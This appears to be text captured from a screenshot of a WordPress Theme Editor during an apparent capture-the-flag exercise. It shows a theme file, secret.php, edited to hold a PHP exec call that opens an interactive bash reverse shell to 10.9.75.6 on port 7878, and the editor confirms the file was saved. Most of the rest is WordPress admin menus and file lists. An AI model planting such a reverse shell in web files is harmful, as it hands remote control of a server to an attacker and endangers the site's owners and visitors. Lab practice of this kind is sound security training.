 Focus 4 0 New Howdy, victor
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Nineteen: secret.php
Select theme to edit: Twenty Nineteen Select
Selected file content:
1 /* Ohh Finaly you got a writable file */
2 <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.9.75.6/7878/ 0>&1'"); ?>
1
2
3
Theme Files
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
secret.php
Single Post
(single.php)
template-parts
print.scss
sass
style-editor-customizer.scss
style-editor.scss
style.scss
readme.txt
Documentation: Function Name... Look Up
File edited successfully.
Update File